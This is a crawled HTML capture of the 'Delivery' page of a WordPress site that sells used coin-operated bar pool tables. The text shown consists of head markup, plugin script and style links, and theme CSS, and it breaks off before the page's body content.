

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barpooltables.net/delivery/
body_size: 33553
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://barpooltables.net/xmlrpc.php">
<title>Delivery | Used Coin Operated Bar Pool Tables</title>

<!-- All In One SEO Pack 3.6.2ob_start_detected [-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://barpooltables.net/#organization","url":"https://barpooltables.net/","name":"Used Coin Operated Bar Pool Tables","sameAs":[]},{"@type":"WebSite","@id":"https://barpooltables.net/#website","url":"https://barpooltables.net/","name":"Used Coin Operated Bar Pool Tables","publisher":{"@id":"https://barpooltables.net/#organization"}},{"@type":"WebPage","@id":"https://barpooltables.net/delivery/#webpage","url":"https://barpooltables.net/delivery/","inLanguage":"en-US","name":"Delivery","isPartOf":{"@id":"https://barpooltables.net/#website"},"breadcrumb":{"@id":"https://barpooltables.net/delivery/#breadcrumblist"},"datePublished":"2017-03-08T18:43:36-06:00","dateModified":"2020-02-22T21:00:49-06:00"},{"@type":"BreadcrumbList","@id":"https://barpooltables.net/delivery/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://barpooltables.net/","url":"https://barpooltables.net/","name":"Used Coin Operated Bar Pool Tables"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://barpooltables.net/delivery/","url":"https://barpooltables.net/delivery/","name":"Delivery"}}]}]}</script>
<link rel="canonical" href="https://barpooltables.net/delivery/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Feed" href="https://barpooltables.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Comments Feed" href="https://barpooltables.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/barpooltables.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-frontend-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-slider-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/jquery.bxslider.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-prettyphoto-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/prettyPhoto.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-fontawesome-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/font-awesome/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-example-rating-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/example.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css'  href='https://barpooltables.net/wp-includes/css/buttons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://barpooltables.net/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css'  href='https://barpooltables.net/wp-includes/css/media-views.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css'  href='https://barpooltables.net/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://barpooltables.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css'  href='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='https://barpooltables.net/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css'  href='https://barpooltables.net/wp-content/themes/pro-child/style.css?ver=3.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.bxslider.min.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apct_submission_frontend_js_params = {"ajaxurl":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/frontend.js?ver=1.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768813639","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/utils.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php","home_url":"https:\/\/barpooltables.net\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.1'></script>
<link rel='https://api.w.org/' href='https://barpooltables.net/wp-json/' />
<link rel='shortlink' href='https://barpooltables.net/?p=336' />
<link rel="alternate" type="application/json+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2Fdelivery%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2Fdelivery%2F&#038;format=xml" />
<style>.post-thumbnail img[src$='.svg'] { width: 100%; height: auto; }</style><meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(255,255,255);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(255,255,255);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(255,255,255);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(255,255,255);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(255,255,255);}.x-main{width:69.536945%;}.x-sidebar{width:25.536945%;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Roboto",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Open Sans",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(255,255,255);}.widget_text ol li a,.widget_text ul li a{color:rgb(255,255,255);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(255,255,255);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:rgb(155,223,218);}.widget_calendar #wp-calendar th{border-color:rgb(155,223,218);}.h-feature-headline span i{background-color:rgb(155,223,218);}@media (max-width:979px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(255,255,255);background-color:rgb(39,39,39);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1800px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Open Sans",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:rgb(155,223,218);}.cfc-h-tx{color:rgb(155,223,218) !important;}.cfc-h-bd{border-color:rgb(155,223,218) !important;}.cfc-h-bg{background-color:rgb(155,223,218) !important;}.cfc-b-tx{color:rgb(255,255,255) !important;}.cfc-b-bd{border-color:rgb(255,255,255) !important;}.cfc-b-bg{background-color:rgb(255,255,255) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#ac1100;background-color:#ff2a13;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#600900;background-color:#ef2201;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.e4158-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e4158-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e4158-1.x-bar-outer-spacers:before,.e4158-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e4158-1.x-bar-space {font-size:16px;height:auto;}.e4158-2.x-bar-container {flex-direction:row;justify-content:space-between;align-items:flex-end;flex:1 0 auto;padding:2em 0px 2em 0px;background-color:transparent;}.e4158-3.x-image {width:25%;max-width:125px;background-color:transparent;}a.e4158-3.x-image:hover {background-color:transparent;}.e4158-5.x-anchor-toggle {width:2.75em;height:2.75em;font-size:1em;background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e4158-5.x-anchor-toggle[class*="active"] {background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-graphic {margin:5px;}.e4158-5 .x-toggle {color:rgb(3,163,151);}.e4158-5[class*="active"] .x-toggle,.e4158-5 .x-toggle[class*="active"] {color:rgb(3,163,151);}.e4158-5 .x-toggle-burger {width:12em;margin:3.25em 0;font-size:0.2em;}.e4158-5 .x-toggle-burger-bun-t {transform:translate3d(0,-3.25em,0);}.e4158-5 .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.e4158-5.x-off-canvas {font-size:16px;}.e4158-5.x-off-canvas .x-off-canvas-bg {background-color:rgba(0,0,0,0.75);}.e4158-5.x-off-canvas .x-off-canvas-close {width:calc(1em * 2);height:calc(1em * 2);font-size:1.5em;color:rgba(0,0,0,0.5);}.e4158-5.x-off-canvas .x-off-canvas-close:hover,.e4158-5.x-off-canvas .x-off-canvas-close:focus {color:rgba(0,0,0,1);}.e4158-5.x-off-canvas .x-off-canvas-content {max-width:24em;padding:calc(1.5em * 2);background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);}.e4158-5.x-menu {margin:0px;font-size:1em;}.e4158-5.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1.2em;font-style:normal;font-weight:900;line-height:1;text-transform:uppercase;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor {font-size:1em;background-color:rgb(3,163,151);}.e4158-5 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-5 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4.x-menu {flex-direction:row;justify-content:space-around;align-items:flex-end;align-self:stretch;flex:0 0 auto;margin:0px;font-size:1em;}.e4158-4.x-menu > li,.e4158-4.x-menu > li > a {flex:0 1 auto;}.e4158-4.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em 0.75em 0em 0.75em;}.e4158-4.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text {margin:5px 5px 5px 5px;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;text-transform:uppercase;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-secondary 